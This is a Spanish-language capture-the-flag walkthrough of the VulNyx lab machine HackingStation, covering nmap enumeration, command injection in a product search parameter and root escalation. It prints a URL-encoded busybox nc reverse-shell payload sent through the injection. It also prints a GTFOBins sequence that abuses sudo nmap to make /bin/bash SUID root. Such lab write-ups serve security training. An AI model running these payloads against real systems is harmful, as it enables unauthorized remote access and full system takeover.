VulNyx - HackingStation
Information
HackingStation es una máquina virtual vulnerable Linux de dificultad baja de la plataforma VulNyx, fue creada por el usuario HackCommander y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.56
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-24 08:32 CEST
Nmap scan report for 192.168.1.56
Host is up (0.00012s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
❯ nmap -sVC -p80 192.168.1.56
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-24 08:33 CEST
Nmap scan report for 192.168.1.56
Host is up (0.00040s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: HackingStation
|_http-server-header: Apache/2.4.57 (Debian)
Shell (hacker)
80/TCP (HTTP)
Site

Command Injection
Al realizar una busqueda en el input y concatenar ; + id consigo ejecutar comandos

Reverse Shell
Ya ejecutando comandos intento obtener una reverse shell
❯ urlencode "busybox nc 192.168.1.5 443 -e /bin/sh"
busybox+nc+192.168.1.5+443+-e+%2Fbin%2Fsh
❯ curl -sX GET "http://192.168.1.56/exploitQuery.php?product=blabla;busybox+nc+192.168.1.5+443+-e+%2Fbin%2Fsh"
Obtengo la shell como usuario hacker
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.56] 45536
id ; hostname
uid=1000(hacker) gid=1000(hacker) groups=1000(hacker)
HackingStation
Privilege Escalation
Enumeration
Sudo
El usuario hacker puede ejecutar como root el binario nmap con sudo
hacker@HackingStation:/$ sudo -l
Matching Defaults entries for hacker on HackingStation:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User hacker may run the following commands on HackingStation:
(root) NOPASSWD: /usr/bin/nmap
Abuse
En GTFOBins nos dan la secuencia de shell-escape y me convierto en usuario root
hacker@HackingStation:/$ TF=$(mktemp)
hacker@HackingStation:/$ echo 'os.execute("chmod 4755 /bin/bash")' > $TF
hacker@HackingStation:/$ sudo -u root /usr/bin/nmap --script=$TF
Starting Nmap 7.93 ( https://nmap.org ) at 2025-05-24 08:57 CEST
NSE: Warning: Loading '/tmp/tmp.sS2ZipA6WB' -- the recommended file extension is '.nse'.
NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:636: /tmp/tmp.sS2ZipA6WB is missing required field: 'action'
stack traceback:
[C]: in function 'error'
/usr/bin/../share/nmap/nse_main.lua:636: in field 'new'
/usr/bin/../share/nmap/nse_main.lua:840: in local 'get_chosen_scripts'
/usr/bin/../share/nmap/nse_main.lua:1344: in main chunk
[C]: in ?
QUITTING!
hacker@HackingStation:/$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1265648 Apr 23 2023 /bin/bash
hacker@HackingStation:/$ /bin/bash -pi
bash-5.2# id ; hostname
uid=1000(hacker) gid=1000(hacker) euid=0(root) groups=1000(hacker)
HackingStation
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
bash-5.2# find / -name user.txt -o -name root.txt 2>/dev/null |xargs cat
f900f***************************
e34ef***************************
Hasta aquí la resolución de la máquina HackingStation.
Happy Hacking!